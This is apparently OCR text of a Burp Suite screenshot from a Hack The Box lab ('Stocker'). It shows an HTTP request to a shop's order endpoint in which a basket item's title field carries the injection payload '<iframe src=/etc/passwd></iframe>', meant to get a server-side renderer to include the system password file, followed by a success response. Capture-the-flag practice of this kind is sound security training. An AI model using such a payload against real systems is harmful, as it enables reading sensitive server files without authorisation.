 Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 659
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=
s%3AejY9JMWi0ZO_-i6xNaGPdg8Qb4nvgWtC.gU6AjTB2E2%2FjuUtTQ
CpMaNFygbeF8AREbRIbB7NfNpE
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=/etc/passwd></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
},
{
"_id":"638f116eeb060210cbd83a8f",
"title":"Bin",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
},
{
"_id":"638f116eeb060210cbd83a91",
"title":"Axe",
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 02 Jul 2023 19:24:33 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-deHClgjIJjF9xTuAjgpBudqObpo"
9
10 {
"success":true,
"orderId":"64a1cef1b8276d9b45268f16"
}